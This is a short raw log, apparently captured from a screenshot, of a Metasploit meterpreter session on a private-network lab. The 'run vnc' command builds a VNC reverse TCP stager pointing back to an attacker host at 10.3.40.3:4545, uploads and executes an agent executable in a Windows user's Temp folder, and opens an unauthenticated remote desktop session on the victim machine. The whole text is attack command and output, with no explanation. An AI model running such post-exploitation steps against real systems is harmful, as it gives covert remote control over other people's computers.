 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=10.3.40.3 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\vuphu\AppData\Local\Temp\zUMVeTuXKVBM.exe (must be de
leted manually)
[*] Executing the VNC agent with endpoint 10.3.40.3:4545...
meterpreter > [*] VNC Server session 3 opened (10.3.40.3:4545 -> 10.3.40.4:1046) at 2022-12-
09 19:01:21 +0700
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desktop-rh3h6vm"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding